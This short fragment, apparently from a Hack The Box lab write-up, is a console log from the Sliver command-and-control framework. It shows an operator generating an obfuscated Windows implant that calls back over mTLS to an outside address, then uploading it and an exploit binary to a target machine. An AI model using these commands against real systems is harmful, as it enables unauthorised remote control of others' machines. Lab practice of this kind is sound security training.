 [server] sliver (CONTINUOUS_WAMPUM) > generate --mtls 10.10.16.34 --save payload.exe --os windows
[*] Generating new windows/amd64 implant binary
[*] Symbol obfuscation is enabled
[*] Build completed in 37s
[*] Implant saved to /home/hatto/HTB/Compiled/payload.exe
[server] sliver (CONTINUOUS_WAMPUM) > upload payload.exe
[*] Wrote file to C:\temp\payload.exe
[server] sliver (CONTINUOUS_WAMPUM) > upload Expl.exe
[*] Wrote file to C:\temp\Expl.exe